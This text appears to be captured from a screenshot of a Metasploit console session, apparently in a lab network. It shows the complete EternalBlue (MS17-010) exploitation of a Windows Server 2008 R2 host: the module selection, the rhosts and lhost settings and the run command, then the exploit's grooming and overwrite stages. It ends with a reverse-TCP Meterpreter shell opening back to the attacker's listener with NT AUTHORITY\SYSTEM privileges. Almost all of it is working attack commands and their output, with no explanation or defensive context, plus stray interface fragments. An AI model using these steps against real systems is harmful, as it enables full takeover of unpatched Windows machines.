 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.105
rhosts ⇒ 192.168.0.105
Home
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.0.111
lhost ⇒ 192.168.0.111
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.111:4444
[*] 192.168.0.105:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.105:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.105:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.105:445 - The target is vulnerable.
[*] 192.168.0.105:445 - Connecting to target for exploitation.
[+] 192.168.0.105:445 - Connection established for exploitation.
[+] 192.168.0.105:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.105:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.0.105:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.0.105:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.0.105:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.0.105:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.0.105:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.105:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.105:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.105:445 - Starting non-paged pool grooming
[+] 192.168.0.105:445 - Sending SMBv2 buffers
[+] 192.168.0.105:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.105:445 - Sending final SMBv2 buffers.
[*] 192.168.0.105:445 - Sending last fragment of exploit packet!
[*] 192.168.0.105:445 - Receiving response from exploit packet
[+] 192.168.0.105:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.105:445 - Sending egg to corrupted connection.
[*] 192.168.0.105:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.111:4444 → 192.168.0.105:49360) at 2024-02-12 08:24:24 -0500
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.105:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI LI
"the quieter you become, the more yo